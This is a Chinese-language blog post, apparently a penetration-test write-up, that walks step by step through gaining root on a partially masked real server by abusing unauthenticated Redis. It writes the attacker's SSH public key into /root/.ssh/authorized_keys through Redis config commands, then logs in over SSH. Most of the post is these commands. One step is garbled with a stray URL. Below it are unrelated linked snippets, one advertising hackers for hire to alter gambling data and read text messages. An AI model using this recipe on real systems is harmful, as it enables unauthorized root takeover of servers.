redis未授权访问配合ssh免密登录getshell

在一次渗透测试中拿到一个ip地址52.80.249.xx,nmap端口扫描出22,6379,80端口,目标机是linux系统的一台服务器,6379为redis的默认端口,尝试对其进行利用。使用kali作为攻击机

一、环境准备



1.1、在攻击机上面下载redis

wget http://download.redis.io/releases/redis-2.8.17.tar.gz

1.2解压文件,执行文件

解压文件:tar xzf redis-2.8.17.tar.gz

进入redis目录:cd redis-2.8.17

安装:make

1.3、进入src目录,将redis-server和redis-cli拷贝到/usr/bin目录下(这样以后启动redis就不用进入安装目录了)

cd src

cp redis-server /usr/bin

cp redis-cli /usr/bin



1.4、、返回目录redis-2.8.17,将redis.conf拷贝到/etc/目录下

cd https://www.freebuf.com/articles/

cp redis.conf /etc/

1.5、使用/etc/目录下的reids.conf文件中的配置启动redis服务:

redis-server /etc/redis.conf

1.6、然后ctrl+c退出,再次进入src目录然后连接目标靶机的redis服务

ctrl+c

cd src

redis-cli –h 52.80.249.xx

出现52.80.249.xx:6379>就代表连接成功,并且没有输入密码

二、漏洞利用

2.1、这里附上一个这里没法利用的一种 攻击方式截图(没有测试仅供参考)

2.2、我们这里是不知道路径的,根据前期信息收集知道还有ssh服务的22端口是开放的,可以利用“公私钥”认证获取root权限

使用ssh生成公钥和私钥文件

ssh-keygen -t rsa



2.3、进入.ssh文件下,将上面生成的公钥保存到1.txt里面

cd /root/.ssh

(echo -e " ";cat id_rsa.pub; echo -e " ") > 1.txt

2.4、将生成的公钥文件通过redis上传到目标服务器

cat 1.txt | redis-cli -h 52.80.249.xx -x set crack

2.5、远程连接redis服务

redis-cli -h 52.80.249.xx



2.6、获得redis备份的路径

config get dir

2.7、更改redis备份路径为ssh公钥存放目录(一般默认为/root/.ssh):



2.8、设置上传公钥的备份文件名字为authorized_keys:

config set dbfilename authorized_keys



2.9、检查是否更改成功(查看有没有authorized_keys文件),没有问题就保存然后退出,至此成功写入ssh公钥到靶机

config get dbfilename

2.10、攻击机直接ssh连接目标服务器

ssh -i id_rsa root@52.80.249.xx

相关文章

手机短信内容查询,找黑客修改博彩数据,找黑客帮忙打电话

document.frmLogin.password.value = pw ; }手动查看每一数据是否为正确的数据类型 gcc-Wall-lm-pthread-std=c99-m...

北京冬奥会倒计时一周年!《我心飞扬》监制徐

2月4日,距离北京冬奥会倒计时一周年之际,电影《我心飞扬》曝光“中国红”版海报,冬奥健儿所披战袍在空中飘舞如同胜利的旗帜。影片由徐峥监制、王放放执导、孟美岐主演,故事灵感源...

威萨智能锁怎么样 威萨智能锁优势

威萨电子专业出产不锈钢指纹锁、旅馆锁、桑拿锁,是指纹锁行业的佼佼者,20多年来一直致力于安防事业,满意用户的市场需求,致力于智能门锁的研发出产。那毕竟威萨智能锁怎么样,威萨智能锁优势有哪些呢,来看...

现在干什么最赚钱,未来适合年轻人做的行业!

现在投资做什么比较赚?最容易赚钱的行业又是什么呢?未来十年哪个行业最赚钱?创业是一门学问,不一定学历高就赚钱,也不一定大量投资才能有回报,关键是要看有没有入对行业,找没找到创业好项目!那么未来十年哪个...

王毅同印尼外保福寺长蕾特诺通电话

新华社北京11月23日电 国务委员兼外长王毅23日应约同印尼外长蕾特诺通电话。 王毅表示,中方赞赏印尼作为有全球影响的地区大国在疫情背景下为世界和平与发展发挥着重要作用。当前疫情形势依然严峻...

让长江母亲河吴彦堃永葆生机活力

让长江母亲河永葆生机活力(新论) 大江东流,奔腾不息。2016年1月5日,习近平总书记在重庆召开推动长江经济带发展座谈会,拉开了推动长江经济带高质量发展的序幕。5年来,习近平总书记先后三次主...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!